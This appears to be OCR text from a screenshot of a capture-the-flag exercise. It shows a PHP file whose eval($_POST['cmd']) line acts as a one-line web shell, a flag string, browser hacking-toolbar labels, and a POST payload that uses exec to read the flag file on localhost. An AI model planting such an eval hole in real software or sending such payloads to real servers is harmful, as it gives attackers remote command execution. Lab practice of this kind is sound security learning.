 <?php
highlight_file(__FILE__);
error_reporting(0);
eval($_POST['cmd']);
?> flag{4h1s_1s_f1ag}
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Appl
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://localhost:3000/test.php?name=a&gender=x
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
cmd=exec('cat flag', $output); foreach ($output as $line) {echo $line . "<br>";}